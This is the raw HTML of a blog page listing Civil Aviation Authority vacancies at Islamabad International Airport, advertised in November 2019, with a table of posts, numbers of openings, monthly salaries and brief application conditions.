var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='freshlife-plugins-style-css' href='https://www.glxspace.com/wp-content/themes/freshlife/assets/css/plugins.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='freshlife-style-css' href='https://www.glxspace.com/wp-content/themes/freshlife/style.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='freshlife-responsive-style-css' href='https://www.glxspace.com/wp-content/themes/freshlife/assets/css/responsive.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='addtoany-css' href='https://www.glxspace.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.glxspace.com/wp-content/cache/wpfc-minified/fcqqmbhm/djjvu.css" media="all"/>
<script type="text/javascript" src="https://www.glxspace.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.glxspace.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.glxspace.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #25c3ea; }
</style>
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-22856 single-format-standard custom-background wp-theme-freshlife group-blog content-sidebar layout-content-sidebar" itemscope itemtype="http://schema.org/Blog">
<div id="page" class="container hfeed site clearfix">
<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div id="primary-bar">
<nav id="primary-nav" class="main-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu" class="primary-menu sf-menu"><li  id="menu-item-32378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32378 home_item"><a href="https://www.glxspace.com/"><i class="fa fa-home"></i> Home</a></li>
<li  id="menu-item-32379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32379"><a href="https://www.glxspace.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-32380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32380"><a href="https://www.glxspace.com/contact-us/">Contact Us</a></li>
<li  id="menu-item-32381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32381"><a href="https://www.glxspace.com/about-us/">About Us</a></li>
</ul>
</nav><!-- #primary-nav -->
<div class="header-search">
<form method="get" class="searchform" id="search-form" action="https://www.glxspace.com/" role="search">
<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
<button name="search" id="search"><i class="fa fa-search"></i></button>
</form>
</div>
</div>
<div class="site-branding clearfix">
<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="https://www.glxspace.com" itemprop="url" rel="home"><span itemprop="headline">Galaxy World</span></a></h1>
<h2 class="site-description" itemprop="description">Employees Corner, Education and Govt Jobs</h2></div>
<div class="header-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2956187738785034"
crossorigin="anonymous"></script>
<!-- New Header 2025 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2956187738785034"
data-ad-slot="6034240829"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>
<div id="secondary-bar" class="clearfix">
<nav id="secondary-nav" class="main-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<ul id="secondary-menu" class="secondary-menu sf-menu"><li  id="menu-item-20761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20761"><a href="https://www.glxspace.com/court-cases/">Court Cases</a></li>
<li  id="menu-item-20794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20794"><a href="https://www.glxspace.com/pension-updates/">Pension Updates</a></li>
<li  id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20781"><a href="https://www.glxspace.com/packages-for-employees/">Packages for Employees</a>
<ul class="sub-menu">
<li  id="menu-item-20772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20772"><a href="https://www.glxspace.com/group-insurance-and-benevolent-fund/">Group Insurance and Benevolent Fund</a></li>
</ul>
</li>
<li  id="menu-item-20757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20757"><a href="https://www.glxspace.com/advances/">Advances</a>
<ul class="sub-menu">
<li  id="menu-item-20758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20758"><a href="https://www.glxspace.com/advances/gp-fund/">GP Fund</a></li>
<li  id="menu-item-20759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20759"><a href="https://www.glxspace.com/advances/loans/">Loans</a></li>
<li  id="menu-item-20760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20760"><a href="https://www.glxspace.com/advances/motorcycle-cycle-car-hba-advance/">Motorcycle/Cycle/Car/ HBA Advance</a></li>
</ul>
</li>
<li  id="menu-item-20762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20762"><a href="https://www.glxspace.com/employees-corner/">Employees Corner</a>
<ul class="sub-menu">
<li  id="menu-item-20763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20763"><a href="https://www.glxspace.com/employees-corner/appointment/">Appointment</a></li>
<li  id="menu-item-20764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20764"><a href="https://www.glxspace.com/employees-corner/holidays/">Holidays</a></li>
<li  id="menu-item-20765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20765"><a href="https://www.glxspace.com/employees-corner/income-tax/">Income Tax</a></li>
<li  id="menu-item-20766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20766"><a href="https://www.glxspace.com/employees-corner/miscellaneous/">Miscellaneous</a></li>
<li  id="menu-item-20767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20767"><a href="https://www.glxspace.com/employees-corner/notifications/">Notifications</a></li>
<li  id="menu-item-20768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20768"><a href="https://www.glxspace.com/employees-corner/office-timings/">Office Timings</a></li>
<li  id="menu-item-20769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20769"><a href="https://www.glxspace.com/employees-corner/provincial-govt-employees/">Provincial Govt Employees</a></li>
<li  id="menu-item-20770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20770"><a href="https://www.glxspace.com/employees-corner/recruitment-policy/">Recruitment Policy</a></li>
<li  id="menu-item-20771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20771"><a href="https://www.glxspace.com/employees-corner/regularization-of-employees/">Regularization of Employees</a></li>
</ul>
</li>
<li  id="menu-item-20782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20782"><a href="https://www.glxspace.com/pay-and-allowances/">Pay and Allowances</a>
<ul class="sub-menu">
<li  id="menu-item-20783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20783"><a href="https://www.glxspace.com/pay-and-allowances/adhoc-relief-allowance/">Adhoc Relief Allowance</a></li>
<li  id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20784"><a href="https://www.glxspace.com/pay-and-allowances/basic-pay-scale/">Basic Pay Scale</a></li>
<li  id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20785"><a href="https://www.glxspace.com/pay-and-allowances/budget/">Budget</a></li>
<li  id="menu-item-20786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20786"><a href="https://www.glxspace.com/pay-and-allowances/computer-allowance/">Computer Allowance</a></li>
<li  id="menu-item-20787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20787"><a href="https://www.glxspace.com/pay-and-allowances/conveyance-allowance/">Conveyance Allowance</a></li>
<li  id="menu-item-20788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20788"><a href="https://www.glxspace.com/pay-and-allowances/health-professional-allowance/">Health Professional Allowance</a></li>
<li  id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://www.glxspace.com/pay-and-allowances/hra-hiring/">HRA &amp; Hiring</a></li>
<li  id="menu-item-20790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20790"><a href="https://www.glxspace.com/pay-and-allowances/increments/">Increments</a></li>
<li  id="menu-item-20791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20791"><a href="https://www.glxspace.com/pay-and-allowances/m-phil-ph-d-allowance/">M.Phil/Ph.D Allowance</a></li>
<li  id="menu-item-20792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20792"><a href="https://www.glxspace.com/pay-and-allowances/other-allowances/">Other Allowances</a></li>
<li  id="menu-item-20793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20793"><a href="https://www.glxspace.com/pay-and-allowances/pay-fixation/">Pay Fixation</a></li>
</ul>
</li>
<li  id="menu-item-20774" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20774"><a href="https://www.glxspace.com/government-jobs/">Government Jobs</a>
<ul class="sub-menu">
<li  id="menu-item-20775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20775"><a href="https://www.glxspace.com/government-jobs/federal-public-service-commission-fpsc-jobs/">Federal Public Service Commission (FPSC Jobs)</a></li>
<li  id="menu-item-20779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20779"><a href="https://www.glxspace.com/government-jobs/punjab-public-service-commission-ppsc-jobs/">Punjab Public Service Commission (PPSC) Jobs</a></li>
<li  id="menu-item-22886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22886"><a href="https://www.glxspace.com/government-jobs/bpsc-job-vacancies/">BPSC Job Vacancies</a></li>
<li  id="menu-item-22897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22897"><a href="https://www.glxspace.com/government-jobs/khyber-pakhtunkhwa-public-service-commission-kppsc/">Khyber Pakhtunkhwa Public Service Commission (KPPSC)</a></li>
<li  id="menu-item-22896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22896"><a href="https://www.glxspace.com/government-jobs/sindh-public-service-commission-spsc/">Sindh Public Service Commission (SPSC)</a></li>
<li  id="menu-item-22910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22910"><a href="https://www.glxspace.com/government-jobs/mes-jobs/">MES Jobs</a></li>
<li  id="menu-item-22911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22911"><a href="https://www.glxspace.com/government-jobs/nts-jobs-national-testing-service/">NTS Jobs</a></li>
<li  id="menu-item-22912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22912"><a href="https://www.glxspace.com/government-jobs/open-testing-service-vacancies-ots/">Open Testing Service Vacancies (OTS)</a></li>
<li  id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22913"><a href="https://www.glxspace.com/government-jobs/pakistan-testing-service-pts-vacancies/">Pakistan Testing Service (PTS) Vacancies</a></li>
<li  id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22914"><a href="https://www.glxspace.com/government-jobs/police-jobs/">Police Jobs</a></li>
<li  id="menu-item-22915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22915"><a href="https://www.glxspace.com/government-jobs/teaching-jobs/">Teaching Jobs</a></li>
<li  id="menu-item-22916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22916"><a href="https://www.glxspace.com/government-jobs/uts-jobs-universal-testing-service/">UTS Jobs (Universal Testing Service)</a></li>
</ul>
</li>
<li  id="menu-item-20795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20795"><a href="https://www.glxspace.com/ruling/">Ruling</a></li>
<li  id="menu-item-20808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20808"><a href="https://www.glxspace.com/tutorials/online-earning/">Online Earning</a>
<ul class="sub-menu">
<li  id="menu-item-20804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20804"><a href="https://www.glxspace.com/tutorials/earn-money-with-ptc/">Earn Money With PTC</a></li>
<li  id="menu-item-20803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20803"><a href="https://www.glxspace.com/tutorials/cell-numbers-and-mobile/">Cell Numbers and Mobile</a></li>
<li  id="menu-item-20805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20805"><a href="https://www.glxspace.com/tutorials/miscellaneous-tutorials/">Miscellaneous Articles</a></li>
</ul>
</li>
<li  id="menu-item-20798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20798"><a href="https://www.glxspace.com/ruling/rulings/">Rulings</a>
<ul class="sub-menu">
<li  id="menu-item-20796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20796"><a href="https://www.glxspace.com/ruling/leave-rules/">Leave Rules</a></li>
<li  id="menu-item-20797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20797"><a href="https://www.glxspace.com/ruling/maintenance-of-office-record/">Maintenance of Office Record</a></li>
</ul>
</li>
<li  id="menu-item-20807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20807"><a href="https://www.glxspace.com/students-corner/">Students Corner</a>
<ul class="sub-menu">
<li  id="menu-item-24899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24899"><a href="https://www.glxspace.com/students-corner/bise-multan/">BISE Multan</a></li>
<li  id="menu-item-24900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24900"><a href="https://www.glxspace.com/students-corner/bise-rawalpindi/">BISE Rawalpindi</a></li>
<li  id="menu-item-24901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24901"><a href="https://www.glxspace.com/students-corner/fbise-islamabad/">FBISE Islamabad</a></li>
<li  id="menu-item-20801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20801"><a href="https://www.glxspace.com/students-corner/fee-funds/">Fee Funds</a></li>
<li  id="menu-item-24887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24887"><a href="https://www.glxspace.com/students-corner/education-board-kpk/">Education Board KPK</a></li>
<li  id="menu-item-20800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20800"><a href="https://www.glxspace.com/students-corner/date-sheets/">Date Sheets</a></li>
<li  id="menu-item-24890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24890"><a href="https://www.glxspace.com/students-corner/karachi-board/">Karachi Board</a></li>
<li  id="menu-item-20799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20799"><a href="https://www.glxspace.com/students-corner/admission/">Admission</a></li>
<li  id="menu-item-20802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20802"><a href="https://www.glxspace.com/students-corner/results/">Results</a></li>
<li  id="menu-item-22917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22917"><a href="https://www.glxspace.com/students-corner/must/">MUST</a></li>
<li  id="menu-item-24889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24889"><a href="https://www.glxspace.com/students-corner/hyderabad-board/">Hyderabad Board</a></li>
<li  id="menu-item-24888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24888"><a href="https://www.glxspace.com/students-corner/bise-hyderabad/">BISE Hyderabad</a></li>
<li  id="menu-item-24891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24891"><a href="https://www.glxspace.com/students-corner/bzu-multan/">BZU Multan</a></li>
<li  id="menu-item-24892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24892"><a href="https://www.glxspace.com/students-corner/bise-dg-khan/">BISE DG Khan</a></li>
<li  id="menu-item-24893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24893"><a href="https://www.glxspace.com/students-corner/bise-bahawalpur/">BISE Bahawalpur</a></li>
<li  id="menu-item-24894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24894"><a href="https://www.glxspace.com/students-corner/bise-gujranwala/">BISE Gujranwala</a></li>
<li  id="menu-item-24895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24895"><a href="https://www.glxspace.com/students-corner/bise-sargodha/">BISE Sargodha</a></li>
<li  id="menu-item-24896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24896"><a href="https://www.glxspace.com/students-corner/bise-sahiwal/">BISE Sahiwal</a></li>
<li  id="menu-item-24897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24897"><a href="https://www.glxspace.com/students-corner/bise-lahore/">BISE Lahore</a></li>
<li  id="menu-item-24898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24898"><a href="https://www.glxspace.com/students-corner/bise-faisalabad/">BISE Faisalabad</a></li>
</ul>
</li>
</ul>
</nav><!-- #secondary-nav -->
<div class="header-social"><a href="https://web.facebook.com/EmployeesCorner1/" title="Facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/GalaxyWorldEmp" title="Twitter"><i class="fa fa-twitter"></i></a><a href="http://feeds.feedburner.com/%20glxspace/nhvl" title="RSS"><i class="fa fa-rss"></i></a></div>
</div>
</header><!-- #masthead -->
<div id="site-content" class="site-content">
<main id="main" class="site-main clearfix" role="main" class="content">
<div id="primary" class="content-area">
<div id="content" class="single">
<div id="breadcrumbs">
<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://www.glxspace.com" title="Galaxy World" rel="home">Home</a></span>
<span class="sep"><i class="fa fa-caret-right"></i></span> <a href="https://www.glxspace.com/2019/">2019</a>
<span class="sep"><i class="fa fa-caret-right"></i></span> <a href="https://www.glxspace.com/2019/11/">November</a>
<span class="sep"><i class="fa fa-caret-right"></i></span> <a href="https://www.glxspace.com/2019/11/19/">19</a>
<span class="sep"><i class="fa fa-caret-right"></i></span> <a href="https://www.glxspace.com/government-jobs/" rel="tag">Government Jobs</a>
<span class="sep"><i class="fa fa-caret-right"></i></span> <span class="trail-end">Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)</span>
</div>	
</div>
<article id="post-22856" class="post-22856 post type-post status-publish format-standard hentry category-government-jobs no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
<header class="entry-header">
<h1 class="page-title" itemprop="headline">Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)</h1>
<div class="entry-meta">
<span class="entry-date">
<time class="published" datetime="2021-08-06T12:21:55+05:00" itemprop="dateModified">November 19, 2019</time>
</span>
<span class="sep">&#183;</span>
by			
<span class="entry-author author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://www.glxspace.com/author/admingalaxyworld/" itemprop="url"><span itemprop="name">Galaxy World</span></a></span>
<span class="sep">&#183;</span>
<span class="entry-comments"><i class="fa fa-comment-o"></i> <a href="https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#respond" itemprop="discussionURL">0</a></span>
</div>
</header><!-- .entry-header -->
<div class="clearfix"></div>
<div class="entry-content" itemprop="articleBody">
<p class="post-modified-info">Last Updated on August 6, 2021 by <a href="https://www.glxspace.com" target="_blank" class="last-modified-author">Galaxy World</a></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2956187738785034"
crossorigin="anonymous"></script>
<!-- After 1st Paragraph April 2021 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2956187738785034"
data-ad-slot="9712065182"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>A number of vacancies have been announced on 19-11-2019 in Civil Aviation Authorities vide advertisement No. 16 / 2019. You can apply for these CAA Jobs 2019 by 4<sup>th</sup> December 2019. These vacancies are available at Islamabad International Airport, Islamabad. Detail of these vacancies is as under:<span id="more-22856"></span></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2956187738785034"
crossorigin="anonymous"></script>
<!-- Between Paragraph April 2021 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2956187738785034"
data-ad-slot="8953215961"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&nbsp;</p>
<h2>Summary of CAA Jobs 2019</h2>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="49"><strong>S. No</strong></td>
<td width="270"><strong>Name of Post </strong></td>
<td width="160"><strong>No of Posts</strong></td>
<td width="160"><strong>Salary per month </strong></td>
</tr>
<tr>
<td width="49">1</td>
<td width="270">Airport Facilitation Assistant</td>
<td width="160">120 Posts</td>
<td width="160">Rs. 35,000/-</td>
</tr>
<tr>
<td width="49">2</td>
<td width="270">Excavator Operator</td>
<td width="160">01 Post</td>
<td width="160">Rs. 40,000/-</td>
</tr>
<tr>
<td width="49">3</td>
<td width="270">Grader Operator</td>
<td width="160">01 Post</td>
<td width="160">Rs. 40,000/-</td>
</tr>
<tr>
<td width="49">4</td>
<td width="270">Tractor Driver</td>
<td width="160">08 Posts</td>
<td width="160">Rs. 28,000/-</td>
</tr>
<tr>
<td width="49">5</td>
<td width="270">Janitor</td>
<td width="160">320 Posts</td>
<td width="160">Rs. 25,000/-</td>
</tr>
<tr>
<td width="49">6</td>
<td width="270">Motor Transport Driver</td>
<td width="160">65 Posts</td>
<td width="160">Rs. 28,000/-</td>
</tr>
<tr>
<td width="49">7</td>
<td width="270">Trolley Retrievers</td>
<td width="160">80 Posts</td>
<td width="160">Rs. 20,000/-</td>
</tr>
<tr>
<td width="49">8</td>
<td width="270">Glass Cleaners</td>
<td width="160">55 Posts</td>
<td width="160">Rs. 20,000/-</td>
</tr>
<tr>
<td width="49">9</td>
<td width="270">Mali</td>
<td width="160">190 Posts</td>
<td width="160">Rs. 20,000/-</td>
</tr>
<tr>
<td width="49">10</td>
<td width="270"><a href="https://www.glxspace.com/2019/01/27/request-for-upgradation-of-the-post-of-telephone-operators-from-bps-07-to-bps-11-on-the-analogy-of-junior-clerk/">Telephone Operator</a></td>
<td width="160">57 Posts</td>
<td width="160">Rs. 20,000/-</td>
</tr>
</tbody>
</table>
<h4></h4>
<p>&nbsp;</p>
<h5></h5>
<p><a href="https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-22857" src="https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png" alt="CAA Jobs 2019" width="614" height="482" /></a></p>
<h3>Further detail of Jobs of Airport Facilitation Assistant, Janitors and Others</h3>
<p>&nbsp;</p>
<p>No TA / DA will be granted in case the employee comes for test or interview.</p>
<p>The local persons will be given preferred.</p>
<p>Medical fitness standard is the base of appointment</p>
<p>The department will not consider the incomplete applications</p>
<p>For more information you can read the advertisement of CAA vacancies 2019 and you can also get help from the PDF format document attached.</p>
<p>&nbsp;</p>
<p><a href="https://www.glxspace.com/wp-content/uploads/2019/11/CAA.png"><img decoding="async" class="aligncenter wp-image-22858" src="https://www.glxspace.com/wp-content/uploads/2019/11/CAA.png" alt="CAA vacancies 2019 " width="613" height="519" /></a></p>
<p>&nbsp;</p>
<p>For You more vacancies: <a href="https://www.glxspace.com/2019/11/18/advertisement-of-jobs-fisheries-department-punjab-government/">Jobs in Fisheries Department Punjab</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_60 addtoany_list" data-a2a-url="https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/" data-a2a-title="Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&amp;linkname=Civil%20Aviation%20Authorities%20Vacancies%202019%20%28CAA%20Jobs%202019%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&amp;linkname=Civil%20Aviation%20Authorities%20Vacancies%202019%20%28CAA%20Jobs%202019%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&amp;linkname=Civil%20Aviation%20Authorities%20Vacancies%202019%20%28CAA%20Jobs%202019%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&amp;linkname=Civil%20Aviation%20Authorities%20Vacancies%202019%20%28CAA%20Jobs%202019%29" title="Gmail" rel="nofollow noopener" target="_blank"></a></div></div><!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="entry-cats"><strong>Filed in:</strong> <a href="https://www.glxspace.com/government-jobs/" rel="category tag">Government Jobs</a></span>
</footer><!-- .entry-footer -->
<div class="clearfix"></div>
<div class="author-bio clearfix" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
<div class="description">
<h3 class="author-title name">
<a class="author-name url fn n" href="https://www.glxspace.com/author/admingalaxyworld/" rel="author" itemprop="url"><span itemprop="name">Galaxy World</span></a>
</h3>
<p class="bio" itemprop="description">I am a unique article/content writer. I have written thousands articles worldwide. I am also a blogger and an SEO Expert.</p>
</div>
</div><!-- .author-bio -->
<div class="entry-share clearfix">
<h3>Share this post</h3>
<ul>
<li class="twitter"><a href="https://twitter.com/intent/tweet?text=Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)&url=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F" target="_blank"><i class="fa fa-twitter"></i>Twitter</a></li>
<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a></li>
<li class="google-plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&title=Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)" target="_blank"><i class="fa fa-linkedin"></i>LinkedIn</a></li>
